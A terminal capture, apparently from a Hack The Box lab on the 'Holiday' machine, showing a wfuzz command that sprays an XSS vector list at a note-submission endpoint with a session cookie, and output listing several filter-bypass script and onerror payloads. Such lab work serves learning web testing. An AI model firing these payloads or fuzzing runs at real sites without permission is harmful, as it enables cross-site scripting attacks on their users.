 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# wfuzz -H "User-Agent: Linux" -b 'connect.sid=s%3A80697420-353b-11ec-8f58-294d67337c3d.dbsOBPzQOxyCbeCGja%2FyPOvUNrk4sPVNcHm%2Fob3zVYA' -z file,666_lines_of_XSS_vectors.html -d "uuid=8dd841ff-3f44-4f2b-9324-
9a833e2c6b65&body=FUZZ" --hc 200 http://10.10.10.25:8000/agent/addNote
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.25:8000/agent/addNote
Total requests: 666
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000005:   302        0 L      4 W        63 Ch       "<script\x0Ctype="text/javascript">javascript:alert(1);</script>"
000000001:   302        0 L      4 W        63 Ch       "<script\x20type="text/javascript">javascript:alert(1);</script>"
000000003:   302        0 L      4 W        63 Ch       "<script\x0Dtype="text/javascript">javascript:alert(1);</script>"
000000002:   302        0 L      4 W        63 Ch       "<script\x3Etype="text/javascript">javascript:alert(1);</script>"
000000011:   302        0 L      4 W        63 Ch       "<audio src=1 href=1 onerror="javascript:alert(1)"></audio>"
000000006:   302        0 L      4 W        63 Ch       "<script\x2Ftype="text/javascript">javascript:alert(1);</script>"
000000008:   302        0 L      4 W        63 Ch       "'`"><\x3Cscript>javascript:alert(1)</script>"
000000004:   302        0 L      4 W        63 Ch       "<script\x09type="text/javascript">javascript:alert(1);</script>"